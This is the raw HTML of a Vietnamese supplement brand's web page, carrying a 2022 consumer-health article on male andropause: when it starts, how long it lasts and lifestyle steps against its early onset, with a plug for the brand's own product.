  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-16812" class="post-16812 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a></h6><h1 class="entry-title">Thời kỳ mãn dục nam kéo dài bao lâu? Mãn dục nam ở độ tuổi nào?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/" rel="bookmark"><time class="entry-date published" datetime="2022-08-27T10:31:55+07:00">27 Tháng 8, 2022</time><time class="updated" datetime="2022-08-27T10:36:44+07:00">27 Tháng 8, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Mãn dục nam là tình trạng suy giảm nội tiết tố nam testosterone, gây ra những ảnh hưởng về sức khỏe và khả năng tình dục của nam giới. Vậy</span><b> thời kỳ mãn dục nam kéo dài bao lâu?</b><span style="font-weight: 400;"> Nam giới phải làm gì để phòng ngừa tình trạng </span><b>mãn dục nam sớm</b><span style="font-weight: 400;">? Câu trả lời sẽ có trong bài viết này của <a href="https://doppelherz.vn/">Doppelherz</a>.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-man-duc-nam-la-gi"><span class="ftwp-text">1. Mãn dục nam là gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-thoi-ky-man-duc-nam-keo-dai-bao-lau"><span class="ftwp-text">2. Thời kỳ mãn dục nam kéo dài bao lâu?</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#3-lam-sao-de-han-che-tinh-trang-man-duc-nam-som"><span class="ftwp-text">3. Làm sao để hạn chế tình trạng mãn dục nam sớm</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#3-1-duy-tri-loi-song-lanh-manh"><span class="ftwp-text">3.1. Duy trì lối sống lành mạnh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-2-thuc-hien-che-do-an-uong-khoa-hoc-hop-ly"><span class="ftwp-text">3.2. Thực hiện chế độ ăn uống khoa học, hợp lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-3-tich-cuc-luyen-tap-the-duc-the-thao"><span class="ftwp-text">3.3. Tích cực luyện tập thể dục thể thao</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-4-su-dung-thuc-pham-bao-ve-suc-khoe-active-men-plus"><span class="ftwp-text">3.4. Sử dụng thực phẩm bảo vệ sức khỏe Active Men Plus</span></a></li></ol></li></ol></nav></div></div><h2 id="1-man-duc-nam-la-gi" class="ftwp-heading"><b>1. Mãn dục nam là gì?</b></h2>
<p><b>Mãn dục là gì?</b><span style="font-weight: 400;"> Mãn dục nam là tình trạng nam giới bị suy giảm hàm lượng hormone testosterone gây ra những thay đổi về sức khỏe và tâm sinh lý của nam giới. Mãn dục nam thường bắt đầu từ khi nam giới bước sang tuổi 40, ngày càng có những dấu hiệu rõ nét ở tuổi 50-60.</span></p>
<p><span style="font-weight: 400;">Mãn dục nam khiến nam giới cảm thấy mệt mỏi, không còn hứng thú với chuyện “chăn gối”, cơ thể mệt mỏi, suy nhược, không còn xung sức như thời trẻ tuổi. Vì thế, mãn dục nam gây ra những ảnh hưởng đến chất lượng cuộc sống và hoạt động của nhiều hệ cơ quan trong cơ thể.</span></p>
<figure id="attachment_16813" aria-describedby="caption-attachment-16813" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16813" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Mãn dục nam là gì?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1.png" /><noscript><img decoding="async" class="size-full wp-image-16813" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1.png" alt="Mãn dục nam là gì?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-1-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16813" class="wp-caption-text">Mãn dục nam là gì?</figcaption></figure>
<h2 id="2-thoi-ky-man-duc-nam-keo-dai-bao-lau" class="ftwp-heading"><b>2. Thời kỳ mãn dục nam kéo dài bao lâu?</b></h2>
<p><span style="font-weight: 400;">Khi bước sang tuổi trung niên, nam giới phải đối mặt với tình trạng suy giảm hormone testosterone. Nam giới sẽ cảm nhận những sự thay đổi về sức khỏe, tâm sinh lý., phong độ “giảm sút” không còn sung mãn như thời còn trẻ. Điều này làm ảnh hưởng đến chất lượng cuộc sống vợ chồng, khiến cho nam giới cảm thấy tự ti, dễ nổi cáu, né tránh người bạn đời của mình.</span></p>
<p><span style="font-weight: 400;">Vậy <a href="https://doppelherz.vn/thoi-ky-man-duc-nam-keo-dai-bao-lau/"><strong>thời kỳ mãn dục nam kéo dài bao lâu</strong></a>? </span><b>Mãn dục nam ở độ tuổi nào?</b><span style="font-weight: 400;"> Đây là vấn đề băn khoăn của nhiều nam giới khi bước sang tuổi trung niên. Thông thường, nam giới khi bước sang tuổi 30, 40 đã có bắt đầu có sự suy giảm về nội tiết tố testosterone, trung bình mỗi năm testosterone sẽ giảm khoảng 1%. Bước sang tuổi 40, cơ thể nam giới khó có thể cân bằng được lượng testosterone thiếu hụt. Điều này diễn ra liên tục, tuổi càng cao thì testosterone trong cơ thể càng sụt giảm nghiêm trọng. Và từ tuổi 50-60, nam giới sẽ cảm nhận ngày càng rõ nét hơn những dấu hiệu mãn dục nam như: cơ thể mệt mỏi, rối loạn cương dương, giảm ham muốn, khó đạt được khoái cảm, tâm trạng nóng nảy, dễ nổi nóng. Kéo theo đó là những bất lợi về sức khỏe, nam giới có thể mắc các bệnh lý về xương khớp, tim mạch,&#8230;</span></p>
<figure id="attachment_16814" aria-describedby="caption-attachment-16814" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16814" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Thời kỳ mãn dục nam kéo dài bao lâu?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2.png" /><noscript><img decoding="async" class="size-full wp-image-16814" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2.png" alt="Thời kỳ mãn dục nam kéo dài bao lâu?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-2-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16814" class="wp-caption-text">Thời kỳ mãn dục nam kéo dài bao lâu?</figcaption></figure>
<h2 id="3-lam-sao-de-han-che-tinh-trang-man-duc-nam-som" class="ftwp-heading"><b>3. Làm sao để hạn chế tình trạng mãn dục nam sớm</b></h2>
<p><span style="font-weight: 400;">Không riêng phụ nữ buồn phiền khi bước sang độ tuổi tiền mãn kinh, mãn kinh, nam giới cũng hồi hộp, lo lắng khi phải đối diện với tình trạng mãn dục nam. Bên cạnh câu hỏi </span><b>“Thời kỳ mãn dục nam kéo dài bao lâu?</b><span style="font-weight: 400;">”, mọi người cũng đặc biệt quan tâm làm sao để hạn chế</span><b> mãn dục nam sớm</b><span style="font-weight: 400;">. Vì tình trạng này nếu không được cải thiện kịp thời có thể khiến nam giới cảm thấy mệt mỏi, stress, ảnh hưởng đến sức khỏe và khả năng sinh sản. Dưới đây là những bí quyết giúp phái mạnh ngăn ngừa </span><b>mãn dục nam sớm</b><span style="font-weight: 400;">, duy trì phong độ và bản lĩnh cho phái mạnh:</span></p>
<h3 id="3-1-duy-tri-loi-song-lanh-manh" class="ftwp-heading"><b>3.1. Duy trì lối sống lành mạnh</b></h3>
<p><span style="font-weight: 400;">Mãn dục là quá trình lão hóa tự nhiên, không thể tránh được. Tuy nhiên, chúng ta có thể làm chậm quá trình đó bằng cách duy trì một lối sống lành mạnh, khoa học. Nam giới hãy tuân theo nhịp sống sinh hoạt “ngày làm việc, tối nghỉ ngơi, đêm ngủ đủ giấc” để giúp cơ thể hồi phục thể trạng tốt nhất. Nam giới nên hạn chế thức khuya vào ban đêm, mỗi ngày ngủ đủ tối thiểu 8 tiếng để duy trì sức khỏe, trạng thái tâm lý thoải mái, không stress để hạn chế sự suy giảm của hormone testosterone, gây ra một số <a href="https://doppelherz.vn/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">bệnh lý</a> cho nam giới.</span></p>
<figure id="attachment_16815" aria-describedby="caption-attachment-16815" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16815" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Duy trì lối sống lành mạnh để cải thiện sức khỏe cho nam giới" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3.png" /><noscript><img decoding="async" class="size-full wp-image-16815" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3.png" 